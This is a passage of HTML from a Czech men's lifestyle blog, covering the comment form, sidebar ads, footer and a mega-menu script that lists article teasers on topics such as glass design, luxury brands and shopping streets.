		<h3 id="reply-title" class="comment-reply-title">ZANECHAT ODPOVĚĎ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/7131/cestovni-taska-od-astute-prague/#respond" style="display:none;">Zrušit odpověď</a></small></h3><form action="https://twogentlemen.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentář:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Jméno:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Webové stránky:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Souhlasím se zpracováním osobních údajů.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Přidat komentář" /> <input type='hidden' name='comment_post_ID' value='7131' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="35ac00fd96" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="107"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_5 td_block_template_14">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7131","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "752";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "251";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">251</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "255";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "64";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, 